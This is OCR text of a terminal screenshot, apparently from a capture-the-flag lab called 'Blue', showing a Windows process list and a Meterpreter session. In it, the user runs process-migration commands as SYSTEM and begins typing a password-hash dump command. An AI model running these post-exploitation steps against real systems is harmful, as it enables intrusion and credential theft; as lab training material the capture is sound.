 Activités Terminal 14 mars 09:55
attacker@AttackBox: ~/Blue
2288 704 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v
4.0.30319\mscorsvw.exe
2364 1308 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2384 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2424 704 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.
0.30319\mscorsvw.exe
2484 2424 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.
0.30319\mscorsvw.exe
2544 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2636 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2672 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2836 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3060 776 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe
meterpreter > migrate 3060
[-] Process already running at PID 3060
meterpreter > migrate 2836
[*] Migrating from 3060 to 2836...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2636
[*] Migrating from 3060 to 2636...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 2364
[*] Migrating from 3060 to 2364...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_enumextcmd request.
meterpreter > clear
[-] Unknown command: clear
meterpreter > hashdu